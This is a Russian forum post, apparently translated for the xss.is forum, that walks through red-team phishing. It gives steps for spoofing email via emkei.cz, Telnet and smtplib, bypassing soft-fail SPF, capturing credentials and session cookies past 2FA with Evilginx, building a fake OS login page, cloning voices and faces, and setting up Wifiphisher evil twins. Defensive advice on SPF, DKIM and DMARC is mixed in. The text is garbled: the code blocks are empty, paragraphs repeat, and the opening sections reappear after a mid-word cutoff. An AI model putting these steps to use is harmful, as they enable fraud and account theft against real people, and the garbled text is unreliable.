D2

Администратор

- Регистрация

- 19 Фев 2025

- Сообщения

- 4,380

- Реакции

- 0

Источник: https://redteamrecipe.com/top-phishing-techniques

Перевёл: BLUA специально для xss.is

Фишинг в рамках RedTeam включает в себя симуляцию реалистичных атак, которые используют человеческие уязвимости для получения несанкционированного доступа к системам или конфиденциальной информации. Эти методы могут включать целевой фишинг (spear-phishing), когда высоко специализированные электронные письма отправляются конкретным лицам с целью обмануть их, заставив нажать на вредоносные ссылки или раскрыть учетные данные, или так называемый "whaling", который сосредоточен на высокопрофильных целях, таких как руководители. Нападающие также могут использовать голосовой фишинг (vishing) или SMS-фишинг (smishing), чтобы заманить жертв к раскрытию информации. Участники красной команды создают убедительные сценарии, чтобы проверить способность организации обнаруживать и реагировать на эти техники социального инжиниринга.

Синяя команда, отвечающая за защиту, использует многослойный подход для противодействия фишинговым атакам. Это включает в себя обучение сотрудников распознаванию подозрительных электронных писем и сообщений, а также внедрение систем фильтрации электронной почты и технологий противодействия фишингу для блокировки вредоносного контента до его поступления к пользователям. Синие команды также мониторят сетевой трафик на предмет индикаторов компрометации (IoC), таких как аномальные попытки входа или необычные передачи данных. Разрабатываются планы реагирования на инциденты, чтобы смягчить последствия в случае успешных фишинговых атак, обеспечивая быстрое сдерживание, восстановление и анализ для укрепления будущих защитных мер.

Человеческий интеллект

Человеческий интеллект (HUMINT) и социальная инженерия в фишинге в значительной степени полагаются на манипуляцию человеческими эмоциями и поведением, чтобы обмануть людей и заставить их поделиться конфиденциальной информацией. Фишеры используют HUMINT для сбора личных данных, таких как должности, интересы и связи, что позволяет им создавать целенаправленные атаки. Социальная инженерия усиливает эти атаки, используя эмоциональные триггеры, такие как страх, срочность, доверие и жадность. Эти методы манипулируют людьми, заставляя их принимать импульсивные решения, такие как нажатие на вредоносную ссылку или предоставление учетных данных, убеждая их в том, что запрос является законным или срочным.

Человеческий интеллект (HUMINT) и социальная инженерия в фишинге в значительной степени основываются на манипуляции человеческими эмоциями и поведением, чтобы обмануть людей и заставить их поделиться конфиденциальной информацией. Фишеры используют HUMINT для сбора личных данных, таких как должности, интересы и связи, что позволяет им создавать целенаправленные атаки. Социальная инженерия усиливает эти атаки, используя эмоциональные триггеры, такие как страх, срочность, доверие и жадность. Эти методы манипулируют людьми, заставляя их принимать импульсивные решения, такие как нажатие на вредоносную ссылку или предоставление учетных данных, убеждая их в том, что запрос является законным или срочным.



Лицевые эмоции и их распознавание играют ключевую роль как для атакующих, так и для защитников в сценариях социальной инженерии. Фишеры могут наблюдать за такими эмоциями, как страх, замешательство или облегчение, чтобы адаптировать свой подход, делая свою историю более правдоподобной. С точки зрения защиты распознавание эмоциональных реакций может помочь синим командам обучать сотрудников останавливаться и критически оценивать подозрительные запросы. Вот шпаргалка с общими сценариями и эмоциональными триггерами, которые они эксплуатируют:

Шпаргалка: Сценарии фишинга и эмоциональные триггеры

1. Страх/Тревога

- Сценарий: «Ваш аккаунт был скомпрометирован. Сбросьте пароль немедленно!»

- Эмоциональный сигнал: Страх потерять доступ или подвергнуть риску раскрытия личных данных.

- Ответ: Жертва испугалась и кликнула на вредоносную ссылку, не проверив источник.

2. Любопытство

- Сценарий: "Вы получили конфиденциальный документ. Откройте, чтобы просмотреть."

- Эмоциональный сигнал: Интерес, вызванный загадкой или эксклюзивностью.

- Ответ: Жертва открывает вложение, которое устанавливает вредоносное ПО.

3. Срочность

- Сценарий: "Завершите этот платеж сейчас, чтобы избежать штрафов за просрочку."

- Эмоциональный сигнал: Давление действовать быстро, не тратя время на проверку.

- Ответ: Жертва спешит и вводит данные платежа на фишинговом сайте.

4. Доверие/Авторитет

- Сценарий: "Это твой начальник. Мне нужно, чтобы ты немедленно перевел средства на этот счет."

- Эмоциональный сигнал: Уважение к власти, страх перед неповиновением.

- Ответ: Жертва, полагая, что запрос исходит от их начальника, выполняет его без вопросов о легитимности.

5. Жадность/Восторг

- Сценарий: "Вы выиграли подарочную карту на $1,000! Нажмите, чтобы получить свой приз."

- Эмоциональный сигнал: Желание получить вознаграждение или финансовую выгоду.

- Ответ: Жертва предоставляет личную информацию, чтобы получить поддельный приз.

Недостаток SPF

Emkei.cz — это онлайн-инструмент, который позволяет пользователям отправлять поддельные электронные письма, просто заполнив форму. Этот инструмент может быть использован в мошеннических целях для фишинга и социальных атак, поскольку он позволяет отправителю подделывать адрес "От кого", создавая видимость, что письмо приходит от легитимного или надежного источника. Понимание того, как злоумышленники используют такие инструменты, как Emkei.cz, может помочь в разработке эффективных мер предосторожности.

Как работает Emkei.cz для отправки поддельных писем

Использование Emkei.cz для отправки поддельного письма включает в себя заполнение нескольких полей и нажатие кнопки "Отправить". Вот пошаговая инструкция:

1. Доступ к веб-сайту:

- Перейдите на emkei.cz в вашем браузере.

2. Заполнение формы:

- От: Вы вводите поддельный адрес электронной почты отправителя, например

- Кому: Укажите адрес электронной почты жертвы, например

- Тема: Вы можете написать любую тему, например,

- Сообщение: Составьте содержание электронного письма, которое может выглядеть следующим образом:

Код: Скопировать в буфер обмена

1. SMTP параметры: Вы можете использовать настройки по умолчанию или настроить собственный SMTP при необходимости. Пользовательский SMTP помогает дополнительно скрыть источник.

2. Вложение: По желанию вы можете прикрепить файлы (которые могут содержать вредоносное ПО или другие злонамеренные компоненты).

3. Отправка электронной почты: После заполнения формы нажмите кнопку "Отправить письмо", и поддельное письмо будет отправлено жертве.

Простота этого процесса делает Emkei.cz привлекательным для злоумышленников. Он не требует технических навыков, а отправленные письма могут выглядеть убедительно реальными для жертв.

Как предотвратить отправку поддельных писем через Emkei.cz

Предотвращение поддельных писем, подобных тем, что отправляются через Emkei.cz, требует многослойной стратегии защиты, сосредоточенной на методах аутентификации электронной почты и мониторинге.

1. Настройте SPF (Sender Policy Framework)

SPF — это DNS-запись, которая определяет, какие почтовые серверы имеют право отправлять электронные письма от имени вашего домена. Если она настроена правильно, то может блокировать несанкционированные серверы (такие как серверы Emkei.cz от отправки писем от имени вашего домена.

Чтобы добавить запись SPF:

- Добавьте это в настройки DNS вашего домена:

- ip4:192.0.2.1: Указывает IP-адрес авторизованного почтового сервера.

- -all: Отклоняет все электронные письма, не отправленные с авторизованных IP-адресов.

Проверьте свою SPF-запись:

Вы можете использовать онлайн-инструмент, такой как MXToolbox, или командные инструменты для проверки вашей SPF-записи:

Убедитесь, что SPF-запись правильно настроена и включает все легитимные почтовые серверы для вашего домена.

2. Настройте DKIM (Почта с идентификацией доменов)

DKIM добавляет криптографическую подпись в заголовки исходящих электронных писем. Если кто-то попытается отправить электронное письмо с вашего домена без этой подписи (как это делает Emkei.cz), письмо будет отмечено как подозрительное.

Шаги для настройки DKIM:

- Сгенерируйте пару ключей DKIM (публичный и приватный).

- Опубликуйте публичный ключ в виде DNS TXT-записи для вашего домена.

- Настройте ваш почтовый сервер на подпись исходящих писем с помощью приватного ключа.

Пример DKIM DNS записи:

Код: Скопировать в буфер обмена

Используйте командную строку для проверки DKIM записи:

Код: Скопировать в буфер обмена

Убедитесь, что ваша настройка DKIM работает правильно, протестировав её с помощью таких инструментов, как dmarcian.com.

3. Настройте DMARC (Аутентификация сообщений на основе домена, отчетность и соответствие)

DMARC позволяет владельцам доменов указывать, как принимающие серверы должны обрабатывать неудачные проверки SPF и DKIM (например, отклонять или помещать в карантин).

Шаги для настройки DMARC:

- Добавьте следующую DNS TXT запись:

Код: Скопировать в буфер обмена

Эта запись означает:

- p=reject: Электронные письма, не прошедшие проверку DMARC, будут отклонены.

- rua: Сводные отчеты будут отправлены на

- ruf: Судебные отчеты будут отправлены на

Проверьте свою запись DMARC с помощью командных инструментов:

Код: Скопировать в буфер обмена

Это гарантирует, что ваша политика DMARC правильно опубликована и распознана принимающими почтовыми серверами.

4. Используйте фильтры электронной почты и решения для обеспечения безопасности

Решения для фильтрации электронной почты могут автоматически блокировать или помещать в карантин подозрительные письма, включая те, которые отправлены через Emkei.cz.

- Используйте шлюзы безопасности электронной почты: решения, такие как Proofpoint, Mimecast или Microsoft Defender для Office 365, могут обнаруживать и блокировать поддельные письма на основе поведенческих паттернов и аномалий.

- Включите фильтры против спуфинга: большинство корпоративных почтовых систем (таких как Google Workspace или Microsoft Exchange) позволяют включить обнаружение и фильтрацию спуфинга по умолчанию.

5. Мониторинг и анализ журналов

Сервера электронной почты и средства безопасности генерируют журналы, которые могут выявить подозрительную активность в электронной почте, такую как письма, не прошедшие проверки SPF, DKIM или DMARC. Регулярно просматривайте эти журналы на наличие признаков попыток спуфинга.

Например, на серверах электронной почты Postfix проверьте журнал на наличие отклоненных писем:

Код: Скопировать в буфер обмена

Это покажет письма, которые были заблокированы из-за неудачных проверок SPF, DKIM или DMARC.

Пример команды для применения SPF, DKIM и DMARC на сервере Postfix:

1. Принудительное выполнение проверок SPF в Postfix:

Добавьте следующее в ваш файл

Код: Скопировать в буфер обмена

2. Установите и настройте DKIM с помощью OpenDKIM:

Установите OpenDKIM:

Код: Скопировать в буфер обмена

Настройте Postfix для использования OpenDKIM, отредактировав

Код: Скопировать в буфер обмена

3. Включите DMARC в Postfix:

Установите и настройте сервис политики DMARC, такой как OpenDMARC, и настройте его с Postfix аналогично OpenDKIM.

Обойти SPF

SPF (Sender Policy Framework) — это механизм аутентификации электронной почты, который помогает предотвратить отправку спама от имени вашего домена. SPF работает, позволяя владельцам доменов указывать, какие почтовые серверы имеют право отправлять электронные письма от имени их домена. Когда почтовый сервер получает сообщение, он проверяет SPF-запись отправляющего домена, чтобы подтвердить, что IP-адрес отправителя имеет право отправлять электронные письма для этого домена. Если проверка SPF не проходит, принимающий сервер может пометить сообщение как спам или полностью отклонить его.

1. Создание DNS-записи: Владелец домена публикует SPF-запись в DNS (Системе доменных имен). Эта запись содержит список всех авторизованных почтовых серверов для данного домена.

Пример SPF-записи:

Код: Скопировать в буфер обмена

- Эта запись позволяет IP-адресу

2. Проверка сервера получения: Когда электронное письмо получено, сервер получателя проверяет DNS-записи отправляющего домена. Если IP-адрес отправляющего сервера соответствует авторизованному списку, проверка SPF проходит успешно.

Несмотря на защиту SPF, подделка остается проблемой, особенно если домены не применяют SPF или если сервер получателя не настроен на отклонение неудачных проверок SPF.

Подделка почтового сервера включает в себя отправку электронного письма, которое выглядит так, будто оно пришло с домена или адреса электронной почты другого человека. Обычно это делается для фишинга или атак социальной инженерии. Хотя SPF может предотвратить доставку поддельных писем, злоумышленники все равно могут попытаться подделать электронные письма, обойдя SPF на плохо сконфигурированных системах или нацеливаясь на системы, в которых отсутствуют надлежащие протоколы аутентификации электронной почты.

Инструменты для подделки электронной почты

Вот упрощённое руководство о том, как можно отправить поддельное электронное письмо с помощью Telnet или инструментов, таких как Sendmail, или библиотек SMTP в Python. Эти методы предназначены только для образовательных целей.

Использование Telnet для подделки электронных писем

Telnet можно использовать для прямого общения с сервером SMTP (Simple Mail Transfer Protocol) и отправки электронных писем. Вот как это работает:

Шаги:

Откройте терминал и используйте Telnet для подключения к почтовому серверу:

Код: Скопировать в буфер обмена

Сервер ответит. Теперь скажите "привет" почтовому серверу с помощью команды SMTP:

Код: Скопировать в буфер обмена

Установите фейковый адрес отправителя:

Код: Скопировать в буфер обмена

Установите адрес получателя:

Код: Скопировать в буфер обмена

Начните составление сообщения:

Код: Скопировать в буфер обмена

Напишите текст письма и заголовки:

Код: Скопировать в буфер обмена

Завершите сообщение точкой

Код: Скопировать в буфер обмена

Завершите сеанс:

Код: Скопировать в буфер обмена

Электронное письмо теперь будет отправлено получателю, возможно, обходя слабые меры безопасности электронной почты.

Использование Python для подделки электронных писем

Библиотеку smtplib в Python можно использовать для написания скриптов отправки электронных писем, включая поддельные сообщения.

Пример:

Код: Скопировать в буфер обмена

Как защититься от подделки электронной почты

Чтобы защититься от поддельных электронных писем, организациям следует внедрить и соблюдать следующие механизмы:

1. SPF: Убедитесь, что записи SPF правильно настроены для домена.

2. DKIM (DomainKeys Identified Mail): Подписывайте исходящие электронные письма цифровой подписью.

3. DMARC (Domain-based Message Authentication, Reporting, and Conformance): Установите политики, которые указывают принимающим почтовым серверам, как обрабатывать электронные письма, не прошедшие проверки SPF или DKIM.

4. Фильтрация электронной почты: Используйте продвинутые инструменты фильтрации электронной почты для обнаружения и блокировки подозрительных писем, даже если проверки SPF и DKIM проходят.

5. Обучение сотрудников: Обучите сотрудников распознавать фишинговые письма и понимать риски подделки электронной почты.

Несоответствие Return-Path

Одной из самых распространённых техник фишинга является подделка адреса электронной почты отправителя, чтобы создать видимость, что письмо пришло от надежного источника. Быстрый способ выявить это — сравнить поле "Отправитель" с полем "Return-Path" в заголовке письма. Нападающий подделывает поле "От", но фактический сервер, отправляющий письмо, может быть другим, что выдаёт атаку.

Шаги для проверки отправителя и Return-Path:

1. Откройте электронное письмо.

2. Нажмите на три точки

3. Проверьте поле отправителя в теле письма и поле

4. Если поле отправителя (видимое в письме) и поле Return-Path (в оригинальном источнике) не совпадают, это с высокой вероятностью является попыткой фишинга.

Сценарий атаки - Код для отправки поддельного письма с подмененным полем Return-Path:

Атакующий может использовать инструменты, такие как Sendmail или SendEmail, чтобы подменить адрес "От" в электронном письме, установив при этом другой Return-Path.

Код: Скопировать в буфер обмена

В этом примере атакующий устанавливает Return-Path на другой сервер. При нажатии на "Показать оригинал" получатель может обнаружить это несоответствие и определить его как мошенническое.

Проверка IP-адреса почтового сервера

Атакующие часто используют скомпрометированные или несанкционированные почтовые серверы для отправки фишинговых писем. Проверка IP-адреса сервера, отправляющего электронное письмо, может показать, является ли этот сервер доверенным. Инструменты, такие как MXToolbox, могут помочь определить, находится ли отправляющий IP-адрес в черном списке, что может сигнализировать о потенциальном мошенничестве.

Шаги для проверки IP-адреса:

1. Откройте оригинальный источник письма (выберите "Показать оригинал" в Gmail).

2. Найдите IP-адрес отправителя, просмотрев заголовки "Received". Например:

Код: Скопировать в буфер обмена

3. Используйте MXToolbox или другой сервис для проверки, находится ли IP-адрес отправителя в черном списке:

- Перейдите на MXToolbox и введите IP-адрес.

4. Если IP-адрес находится в черном списке или вызывает подозрения, вероятно, это попытка фишинга.

Сценарий атаки - Отправка поддельного письма с помощью собственного SMTP:

Нападающий может использовать собственный SMTP-сервер для отправки поддельного письма:

Код: Скопировать в буфер обмена

В этом случае IP-адрес

Если SPF или DMARC не проходят проверку, письмо может быть подделано.

Сценарий атаки - Обход SPF и отправка фишинговых писем:

SPF можно обойти, если SPF-запись целевого домена неправильно настроена, например, используется мягкий отказ

1. SPF-запись домена:

Код: Скопировать в буфер обмена

-

- Отправить поддельное письмо с использованием неавторизованного сервера:

Код: Скопировать в буфер обмена

Поскольку SPF установлен на мягкий отказ, письмо все равно может быть доставлено, даже если оно отправлено с неавторизованного сервера.

Методы предотвращения

Чтобы защитить вашу email-систему от фишинговых атак, крайне важно применять лучшие практики безопасности, такие как SPF, DKIM и DMARC, с правильными настройками.

Настройка SPF-записи:

Убедитесь, что ваша SPF-запись четко определяет, какие серверы могут отправлять электронные письма от имени вашего домена:

1. Отредактируйте свои DNS, чтобы добавить SPF-запись:

2. Проверьте вашу SPF-запись: Используйте инструмент, такой как MXToolbox

Настройка DKIM:

1. Сгенерировать DKIM-ключ: Используйте инструменты, такие как opendkim, для генерации открытых и закрытых ключей

2. Добавьте открытый ключ в DNS: Добавьте открытый ключ в ваш DNS

3. Настройте ваш почтовый сервер для подписи электронных писем: Настройте ваш почтовый сервер (например, Postfix) для подписи исходящих электронных писем с помощью DKIM.

Настройка DMARC:

1. Добавьте политику DMARC в DNS:

2. Проверьте DMARC: Используйте MXToolbox, чтобы убедиться, что ваша конфигурация DMARC активна

Дипфейки и голосовой фишинг

Фишинг значительно эволюционировал, включая сложные технологии, такие как deepfake и сгенерированные искусственным интеллектом поддельные голоса, чтобы обмануть и манипулировать жертвами. Эти новые методы могут сделать фишинг-атаки более убедительными, подражая доверенным лицам как в визуальном, так и в аудиоформатах. Это добавляет новый уровень сложности к традиционным методам фишинга и требует продвинутых мер противодействия.

1. Фишинг с глубокими фейками (манипуляция видео)

Фишинг с deepfake'ами включает использование видео, сгенерированных искусственным интеллектом, для выдачи себя за доверенных лиц, таких как руководители компаний или публичные фигуры. Злоумышленники могут использовать голосовые фейки в фишинг-кампаниях, чтобы манипулировать сотрудниками или другими людьми, заставляя их выполнять действия, такие как перевод средств, раскрытие конфиденциальной информации или переход по вредоносным ссылкам.

Сценарий атаки с использованием видео дипфейк

Создание видео глубокого фейка: Злоумышленники используют инструменты ИИ, такие как DeepFaceLab или FaceSwap, чтобы создать видео, в котором они выдают себя за высокопоставленного руководителя или доверенное лицо. Затем они могут составить фишинговое письмо или сообщение с встроенным видео глубокого фейка, в котором просят жертву предпринять срочные действия.

- Установите DeepFaceLab и загрузите предварительно обученные модели:

Код: Скопировать в буфер обмена

- Соберите видеоданные человека, которого необходимо изобразить (исходное видео), и видео актера (целевое видео).

- Извлеките лица из исходного видео:

Код: Скопировать в буфер обмена

- Обучите модель для создания дипфейка:

Код: Скопировать в буфер обмена

- Сгенерируйте видео с дипфейком:

Код: Скопировать в буфер обмена

Фишинг с использованием искусственно сгенерированного голоса

Сгенерированные искусственным интеллектом фальшивые голоса, часто называемые голосовыми дипфейками или вишингом (голосовой фишинг), могут использоваться для выдачи себя за доверенных лиц по телефону или в голосовых сообщениях. Злоумышленники могут синтезировать голос человека с помощью алгоритмов машинного обучения, что делает фишинговые атаки более убедительными.

Сценарий атаки с использованием фальшивого голоса

- Создание фальшивого голоса с помощью ИИ: такие инструменты, как Descript или Lyrebird, могут использоваться для создания голосового дипфейка, обучая ИИ на образце голоса цели.

- Запишите или соберите образец голоса цели (например, из публичных выступлений, видео или подкастов).

- Обучите ИИ имитировать голос:

Код: Скопировать в буфер обмена

- Сгенерируйте звуковой фрагмент с использованием клонированного голоса:

Код: Скопировать в буфер обмена

Вишинг-атака: Злоумышленник использует сгенерированный ИИ голос для совершения телефонных звонков или отправки голосовых сообщений, притворяясь руководителем или менеджером. Например, злоумышленник может позвонить сотруднику и дать указание перевести деньги или предоставить конфиденциальные данные.

Пример сценария голосового сообщения:

Код: Скопировать в буфер обмена

Методы предотвращения фишинга с использованием поддельного голоса

- Аутентификация по голосовой биометрии: используйте инструменты аутентификации по голосовой биометрии для проверки личности звонящих. Инструменты, такие как Nuance и Pindrop, могут обнаруживать аномалии в голосовых паттернах.

- Протоколы обратного вызова: внедрите строгие политики обратного вызова, согласно которым сотрудники обязаны подтверждать любые финансовые или конфиденциальные запросы, перезванивая по известному и доверенному номеру телефона.

- Обнаружение голосов с помощью ИИ в реальном времени: современные инструменты ИИ могут анализировать входящие звонки в реальном времени, чтобы определить, является ли голос синтетическим или сгенерированным, что помогает выявлять подозрительные звонки.

2FA

Evilginx 3.0 — это мощный инструмент, используемый для проведения продвинутых фишинговых атак, специально разработанный для обхода двухфакторной аутентификации (2FA). Он функционирует как обратный прокси, перехватывая и передавая коммуникацию между жертвой и легитимной службой. Это позволяет злоумышленникам захватывать учетные данные для входа и токены аутентификации, даже когда жертва использует 2FA, включая одноразовые пароли, основанные на времени (TOTP), и SMS-2FA.

Вот как Evilginx 3.0 может быть использован для проведения фишинговой атаки с обходом двухфакторной аутентификации (2FA), а также механизмы защиты.

Сценарий атаки: Использование Evilginx 3.0 для фишинга и обхода двухфакторной аутентификации (2FA)

Настройка и конфигурация: Evilginx выступает в роли посредника (MITM) между жертвой и легитимной страницей входа. Он может перехватывать как имя пользователя и пароль, так и токен сеанса, который генерируется после успешной аутентификации с использованием двухфакторной аутентификации (2FA).

Код: Скопировать в буфер обмена

- Evilginx теперь клонирует страницу входа Google на домене

Создайте фишинговый URL: После активации фишлета и приманки Evilginx генерирует фишинговый URL, который будет перенаправлять жертв на поддельную страницу входа.

Код: Скопировать в буфер обмена

- Этот URL будет похож на настоящую страницу входа и использовать HTTPS для убедительной фишинговой атаки.

Проведение фишинговой атаки

- Отправка фишингового URL: Злоумышленник отправляет фишинговый URL жертве по электронной почте, SMS или с помощью методов социального манипулирования. Например:

- Фишинговое письмо:

Код: Скопировать в буфер обмена

- Жертва вводит учетные данные: Когда жертва нажимает на ссылку, она перенаправляется на клонированную страницу входа, размещенную на Evilginx. Жертва вводит свои учетные данные и отправляет код двухфакторной аутентификации.

- Evilginx перехватывает учетные данные и токен 2FA: Evilginx перехватывает имя пользователя, пароль и токен 2FA (одноразовый пароль) и передает их на легитимный сервис. Сервис отправляет обратно куки сессии, которые также перехватывает Evilginx.

Код: Скопировать в буфер обмена

Механизмы защиты от фишинга с использованием Evilginx и обхода 2FA

Защита от таких сложных фишинговых атак требует многоуровневого подхода:

Используйте аппаратные ключи FIDO2/WebAuthn: Хотя Evilginx может обойти традиционные методы двухфакторной аутентификации (TOTP, SMS и т. д.), аутентификация на основе аппаратных средств с использованием FIDO2 или WebAuthn не может быть обойдена атаками "человек посередине". Эти устройства генерируют криптографический ключ, специфичный для каждой сессии, что делает его невозможным для кражи.

- Пример: YubiKey или Google Titan Key.

Атака с использованием гомографов и атака типосквоттинг

Атаки с использованием гомографов в фишинге

Атака с использованием гомографов — это тип фишинг-атаки, который использует визуальное сходство между символами из разных наборов символов (обычно Unicode), чтобы создать вредоносные URL-адреса, которые выглядят почти идентично легитимным. Злоумышленники используют эти обманчивые URL-адреса, чтобы обмануть пользователей и заставить их посетить вредоносные сайты, полагая, что это легитимный домен. Эта техника особенно опасна, поскольку пользователи могут не заметить тонкие различия между легитимными и вредоносными URL-адресами.

Рассмотрим легитимный домен apple.com. Злоумышленник может создать вредоносный URL, такой как аррle.com, где символы

Инструменты для атак с использованием гомографов

Злоумышленники могут использовать несколько онлайн-инструментов или скриптов для генерации гомографических URL. Например, с помощью библиотеки Python idna (Международные доменные имена в приложениях) злоумышленник может преобразовать символы Unicode в Punycode для регистрации схожих доменных имен.

Пример создания гомографического домена на Python:

Код: Скопировать в буфер обмена

Результат:

Код: Скопировать в буфер обмена

Тайпосквоттинг в фишинге

Тайпосквоттинг — это еще одна форма фишинговой атаки, при которой злоумышленник регистрирует доменные имена, схожие с легитимными доменами, но содержащие опечатки или небольшие вариации. Цель заключается в том, чтобы использовать распространенные ошибки ввода, которые пользователи совершают при вводе URL-адресов. URL-адреса с тайпосквоттингом часто имитируют популярные веб-сайты, обманывая пользователей и заставляя их верить, что они находятся на легитимном сайте.

Легитимным доменом может быть google.com, но тайпосквоттер может зарегистрировать gooogle.com (с лишней "o"). Если пользователь случайно введет неправильный URL, он может попасть на фишинговый сайт, созданный для кражи его информации.

Злоумышленники также используют тайпосквоттинг для фишинговых атак по электронной почте, создавая письма, которые выглядят так, будто они приходят с легитимных доменов, но немного изменены. Например, письмо от

Инструменты для атак с использованием тайпосквоттинга:

Одним из полезных инструментов для тестирования и генерации доменов для тайпосквоттинга является PhishiUrl, доступный на GitHub. Этот инструмент автоматизирует создание тайпосквоттированных или схожих доменов, которые можно использовать для фишинга или в рамках атак красной команды.

Пример использования PhishiUrl:

Код: Скопировать в буфер обмена

Страница фишинга уровня ОС

Фишинговые атаки могут нацеливаться на учетные данные операционной системы (ОС), имитируя страницу входа, которая выглядит аутентично для пользователя. Этот документ предоставляет пример того, как создать фишинговую страницу, которая имитирует экран входа в ОС для Windows, macOS и Linux. Цель состоит в том, чтобы получить учетные данные пользователя, когда он вводит свои данные в кажущуюся легитимной форму входа.

Вот руководство по созданию и развертыванию фишинговых страниц для каждой операционной системы:

Фишинговая страница для Windows OS

Описание: Эта фишинговая страница имитирует экран входа в Windows 10 и захватывает учетные данные с помощью JavaScript. Она разработана для работы в киосковом режиме, чтобы предотвратить выход пользователей из приложения.

Инструкции по настройке:

Создайте

Код: Скопировать в буфер обмена

Запустите в киосковом режиме: Запустите фишинговую страницу в киосковом режиме, чтобы предотвратить выход пользователей.

- Chrome:

Код: Скопировать в буфер обмена

- Edge:

Код: Скопировать в буфер обмена

- Firefox:

Код: Скопировать в буфер обмена

Запрос разрешения, например, на использование камеры

Слой интерфейса, например, Framework для злонамеренной точки доступа

Wifiphisher — это универсальный инструмент, используемый в рамках красной команды и оценки безопасности Wi-Fi для проведения сложных фишинговых атак через беспроводные сети. Этот фреймворк позволяет тестировщикам на проникновение создавать злонамеренные точки доступа и выполнять различные атаки для захвата конфиденциальной информации или распространения вредоносного ПО. Вот подробный обзор его функций и принципа работы:

1. Достижение позиции "человек посередине" (MITM)

Начальная фаза фишинга через Wi-Fi заключается в том, чтобы занять позицию между целевыми клиентами и легитимной сетью. Wifiphisher использует несколько техник для достижения этой цели:

- Атака "Злой близнец": Создает поддельную точку доступа с тем же SSID, что и легитимная сеть, обманывая клиентов и заставляя их подключаться к ней.

- Атака KARMA: Имитирует публичную сеть, к которой клиенты часто подключаются, заманивая их к подключению к поддельной точке доступа.

- Атака известных маяков: Передает список распространенных SSID, к которым ранее подключались близлежащие устройства, увеличивая шансы на успешное подключение.

Чтобы повысить эффективность этих атак, Wifiphisher нарушает существующие соединения, используя пакеты деаутентификации или разъединения, заставляя клиентов переподключаться и потенциально присоединяться к поддельной точке доступа.

2. Проведение фишинговых атак

Оказавшись в позиции "человек посередине" (MITM), Wifiphisher можно использовать для проведения различных фишинговых атак и распространения вредоносного ПО:

- Веб-фишинг: Создание и предоставление поддельных страниц входа для захвата учетных данных у ничего не подозревающих пользователей. Например, имитируя менеджер сети Windows, Wifiphisher может обмануть пользователей, заставив их ввести свой WPA/WPA2 Pre-Shared Key.

- Распространение вредоносного ПО: Можно настроить сложные сценарии для доставки вредоносных программ на устройства жертв. Например, сценарий «Обновление прошивки» может побудить пользователей Скачать

Перевёл: BLUA специально для xss.is

Фишинг в рамках RedTeam включает в себя симуляцию реалистичных атак, которые используют человеческие уязвимости для получения несанкционированного доступа к системам или конфиденциальной информации. Эти методы могут включать целевой фишинг (spear-phishing), когда высоко специализированные электронные письма отправляются конкретным лицам с целью обмануть их, заставив нажать на вредоносные ссылки или раскрыть учетные данные, или так называемый "whaling", который сосредоточен на высокопрофильных целях, таких как руководители. Нападающие также могут использовать голосовой фишинг (vishing) или SMS-фишинг (smishing), чтобы заманить жертв к раскрытию информации. Участники красной команды создают убедительные сценарии, чтобы проверить способность организации обнаруживать и реагировать на эти техники социального инжиниринга.

Синяя команда, отвечающая за защиту, использует многослойный подход для противодействия фишинговым атакам. Это включает в себя обучение сотрудников распознаванию подозрительных электронных писем и сообщений, а также внедрение систем фильтрации электронной почты и технологий противодействия фишингу для блокировки вредоносного контента до его поступления к пользователям. Синие команды также мониторят сетевой трафик на предмет индикаторов компрометации (IoC), таких как аномальные попытки входа или необычные передачи данных. Разрабатываются планы реагирования на инциденты, чтобы смягчить последствия в случае успешных фишинговых атак, обеспечивая быстрое сдерживание, восстановление и анализ для укрепления будущих защитных мер.

Человеческий интеллект

Человеческий интеллект (HUMINT) и социальная инженерия в фишинге в значительной степени полагаются на манипуляцию человеческими эмоциями и поведением, чтобы обмануть людей и заставить их поделиться конфиденциальной информацией. Фишеры используют HUMINT для сбора личных данных, таких как должности, интересы и связи, что позволяет им создавать целенаправленные атаки. Социальная инженерия усиливает эти атаки, используя эмоциональные триггеры, такие как страх, срочность, доверие и жадность. Эти методы манипулируют людьми, заставляя их принимать импульсивные решения, такие как нажатие на вредоносную ссылку или предоставление учетных данных, убеждая их в том, что запрос является законным или срочным.

Человеческий интеллект (HUMINT) и социальная инженерия в фишинге в значительной степени основываются на манипуляции человеческими эмоциями и поведением, чтобы обмануть людей и заставить их поделиться конфиденциальной информацией. Фишеры используют HUMINT для сбора личных данных, таких как должности, интересы и связи, что позволяет им создавать целенаправленные атаки. Социальная инженерия усиливает эти атаки, используя эмоциональные триггеры, такие как страх, срочность, доверие и жадность. Эти методы манипулируют людьми, заставляя их принимать импульсивные решения, такие как нажатие на вредоносную ссылку или предоставление учетных данных, убеждая их в том, что запрос является законным или срочным.

Лицевые эмоции и их распознавание играют ключевую роль как для атакующих, так и для защитников в сценариях социальной инженерии. Фишеры могут наблюдать за такими эмоциями, как страх, замешательство или облегчение, чтобы адаптировать свой подход, делая свою историю более правдоподобной. С точки зрения защиты распознавание эмоциональных реакций может помочь синим командам обучать сотрудников останавливаться и критически оценивать подозрительные запросы. Вот шпаргалка с общими сценариями и эмоциональными триггерами, которые они эксплуатируют:

Шпаргалка: Сценарии фишинга и эмоциональные триггеры

1. Страх/Тревога

- Сценарий: «Ваш аккаунт был скомпрометирован. Сбросьте пароль немедленно!»

- Эмоциональный сигнал: Страх потерять доступ или подвергнуть риску раскрытия личных данных.

- Ответ: Жертва испугалась и кликнула на вредоносную ссылку, не проверив источник.

2. Любопытство

- Сценарий: "Вы получили конфиденциальный документ. Откройте, чтобы просмотреть."

- Эмоциональный сигнал: Интерес, вызванный загадкой или эксклюзивностью.

